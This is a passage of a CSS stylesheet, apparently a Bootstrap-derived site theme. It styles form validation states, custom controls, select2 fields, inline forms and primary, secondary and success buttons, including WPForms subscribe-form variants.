.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: #00c9a7;
  border-radius: 0.3125rem; }

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #00c9a7;
  padding-right: calc(1.5em + 1.5rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.375rem);
  background-size: calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .form-control:valid:focus, .form-control.is-valid:focus {
    border-color: #00c9a7;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }
  .was-validated .form-control:valid ~ .valid-feedback,
  .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
  .form-control.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 1.5rem);
  background-position: top calc(0.375em + 0.375rem) right calc(0.375em + 0.375rem); }

.was-validated .custom-select:valid, .was-validated select:valid, .was-validated .select2.select2-container .select2-selection--single:valid, .select2.select2-container .was-validated .select2-selection--single:valid, .was-validated .select2.select2-container .select2-selection--multiple:valid, .select2.select2-container .was-validated .select2-selection--multiple:valid, .custom-select.is-valid, select.is-valid, .select2.select2-container .is-valid.select2-selection--single, .select2.select2-container .is-valid.select2-selection--multiple {
  border-color: #00c9a7;
  padding-right: calc((1em + 1.5rem) * 3 / 4 + 2rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 2rem/calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .custom-select:valid:focus, .was-validated select:valid:focus, .was-validated .select2.select2-container .select2-selection--single:valid:focus, .select2.select2-container .was-validated .select2-selection--single:valid:focus, .was-validated .select2.select2-container .select2-selection--multiple:valid:focus, .select2.select2-container .was-validated .select2-selection--multiple:valid:focus, .custom-select.is-valid:focus, select.is-valid:focus, .select2.select2-container .is-valid.select2-selection--single:focus, .select2.select2-container .is-valid.select2-selection--multiple:focus {
    border-color: #00c9a7;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }
  .was-validated .custom-select:valid ~ .valid-feedback, .was-validated select:valid ~ .valid-feedback, .was-validated .select2.select2-container .select2-selection--single:valid ~ .valid-feedback, .select2.select2-container .was-validated .select2-selection--single:valid ~ .valid-feedback, .was-validated .select2.select2-container .select2-selection--multiple:valid ~ .valid-feedback, .select2.select2-container .was-validated .select2-selection--multiple:valid ~ .valid-feedback,
  .was-validated .custom-select:valid ~ .valid-tooltip,
  .was-validated select:valid ~ .valid-tooltip,
  .was-validated .select2.select2-container .select2-selection--single:valid ~ .valid-tooltip,
  .select2.select2-container .was-validated .select2-selection--single:valid ~ .valid-tooltip,
  .was-validated .select2.select2-container .select2-selection--multiple:valid ~ .valid-tooltip,
  .select2.select2-container .was-validated .select2-selection--multiple:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, select.is-valid ~ .valid-feedback, .select2.select2-container .is-valid.select2-selection--single ~ .valid-feedback, .select2.select2-container .is-valid.select2-selection--multiple ~ .valid-feedback,
  .custom-select.is-valid ~ .valid-tooltip,
  select.is-valid ~ .valid-tooltip,
  .select2.select2-container .is-valid.select2-selection--single ~ .valid-tooltip,
  .select2.select2-container .is-valid.select2-selection--multiple ~ .valid-tooltip {
    display: block; }

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #00c9a7; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #00c9a7; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #00c9a7; }

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #00fcd1;
  background-color: #00fcd1; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #00c9a7; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #00c9a7; }

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #00c9a7;
  box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #de4437; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: #de4437;
  border-radius: 0.3125rem; }

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #de4437;
  padding-right: calc(1.5em + 1.5rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23de4437' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.375rem);
  background-size: calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #de4437;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }
  .was-validated .form-control:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 1.5rem);
  background-position: top calc(0.375em + 0.375rem) right calc(0.375em + 0.375rem); }

.was-validated .custom-select:invalid, .was-validated select:invalid, .was-validated .select2.select2-container .select2-selection--single:invalid, .select2.select2-container .was-validated .select2-selection--single:invalid, .was-validated .select2.select2-container .select2-selection--multiple:invalid, .select2.select2-container .was-validated .select2-selection--multiple:invalid, .custom-select.is-invalid, select.is-invalid, .select2.select2-container .is-invalid.select2-selection--single, .select2.select2-container .is-invalid.select2-selection--multiple {
  border-color: #de4437;
  padding-right: calc((1em + 1.5rem) * 3 / 4 + 2rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23de4437' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 2rem/calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .custom-select:invalid:focus, .was-validated select:invalid:focus, .was-validated .select2.select2-container .select2-selection--single:invalid:focus, .select2.select2-container .was-validated .select2-selection--single:invalid:focus, .was-validated .select2.select2-container .select2-selection--multiple:invalid:focus, .select2.select2-container .was-validated .select2-selection--multiple:invalid:focus, .custom-select.is-invalid:focus, select.is-invalid:focus, .select2.select2-container .is-invalid.select2-selection--single:focus, .select2.select2-container .is-invalid.select2-selection--multiple:focus {
    border-color: #de4437;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }
  .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated select:invalid ~ .invalid-feedback, .was-validated .select2.select2-container .select2-selection--single:invalid ~ .invalid-feedback, .select2.select2-container .was-validated .select2-selection--single:invalid ~ .invalid-feedback, .was-validated .select2.select2-container .select2-selection--multiple:invalid ~ .invalid-feedback, .select2.select2-container .was-validated .select2-selection--multiple:invalid ~ .invalid-feedback,
  .was-validated .custom-select:invalid ~ .invalid-tooltip,
  .was-validated select:invalid ~ .invalid-tooltip,
  .was-validated .select2.select2-container .select2-selection--single:invalid ~ .invalid-tooltip,
  .select2.select2-container .was-validated .select2-selection--single:invalid ~ .invalid-tooltip,
  .was-validated .select2.select2-container .select2-selection--multiple:invalid ~ .invalid-tooltip,
  .select2.select2-container .was-validated .select2-selection--multiple:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, select.is-invalid ~ .invalid-feedback, .select2.select2-container .is-invalid.select2-selection--single ~ .invalid-feedback, .select2.select2-container .is-invalid.select2-selection--multiple ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip,
  select.is-invalid ~ .invalid-tooltip,
  .select2.select2-container .is-invalid.select2-selection--single ~ .invalid-tooltip,
  .select2.select2-container .is-invalid.select2-selection--multiple ~ .invalid-tooltip {
    display: block; }

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #de4437; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #de4437; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #de4437; }

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e56d63;
  background-color: #e56d63; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #de4437; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #de4437; }

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #de4437;
  box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select,
    .form-inline select,
    .form-inline .select2.select2-container .select2-selection--single,
    .select2.select2-container .form-inline .select2-selection--single,
    .form-inline .select2.select2-container .select2-selection--multiple,
    .select2.select2-container .form-inline .select2-selection--multiple {
      width: auto; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      align-items: center;
      justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

.btn {
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn {
      transition: none; } }
  .btn:hover {
    color: #1e2022;
    text-decoration: none; }
  .btn:focus, .btn.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .btn.disabled, .btn:disabled {
    opacity: 0.65; }

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }
  .btn-primary:hover {
    color: #fff;
    background-color: #1164ff;
    border-color: #045cff; }
  .btn-primary:focus, .btn-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  .btn-primary.disabled, .btn-primary:disabled {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
  .show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #045cff;
    border-color: #0056f6; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }

.btn-secondary {
  color: #fff;
  background-color: #77838f;
  border-color: #77838f; }
  .btn-secondary:hover {
    color: #fff;
    background-color: #65707b;
    border-color: #5f6a74; }
  .btn-secondary:focus, .btn-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(139, 150, 160, 0.5); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
  .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #5f6a74;
    border-color: #5a636d; }
    .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(139, 150, 160, 0.5); }

.btn-success, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type=submit] {
  color: #fff;
  background-color: #00c9a7;
  border-color: #00c9a7; }
  .btn-success:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:hover[type=submit] {
    color: #fff;
    background-color: #00a387;
    border-color: #00967d; }
  .btn-success:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:focus[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:focus[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:focus[type=submit], .btn-success.focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.focus.btn-success[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.focus.btn-success[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.focus.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.focus.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.focus.btn-success[type=submit] {
    box-shadow: 0 0 0 0.2rem rgba(38, 209, 180, 0.5); }
  .btn-success.disabled, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.disabled.btn-success[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.disabled.btn-success[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.disabled.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.disabled.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.disabled.btn-success[type=submit], .btn-success:disabled, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:disabled[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:disabled[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:disabled[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:disabled[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:disabled[type=submit] {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
  .btn-success:not(:disabled):not(.disabled):active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active[type=submit], .btn-success:not(:disabled):not(.disabled).active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
